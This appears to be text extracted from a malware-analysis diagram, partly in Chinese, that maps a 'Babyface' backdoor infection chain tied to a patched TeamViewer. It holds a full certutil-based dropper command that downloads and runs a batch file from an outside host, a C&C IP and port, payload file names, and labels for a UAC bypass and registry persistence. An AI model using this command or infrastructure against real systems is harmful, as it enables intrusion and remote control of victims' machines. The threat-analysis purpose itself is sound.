 http://filer2.1apps.com
1.txt
Dropper
2.txt（x86） or 3.txt（x64）
W
copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe &&
cd /d %TEMP% && ct -urlcache -split -f http://
filer2.1apps.com/1.txt && cd /d %TEMP% && ct -decode -f
1.txt 1.bat && del /f /q 1.txt && 1.bat
BAT
1.bat
expand setup.cab
CAB
C&C
103.249.31.159:7777
DLL
BAT
INI
EXE
EXE
udpconn.dll
Install.bat
winnet.ini
BrowserUpdate.exe
iiexplorer.exe
绕过 UAC
添加注册表启动项
加密的C2地址
Babyface后门
Teamviwer补丁版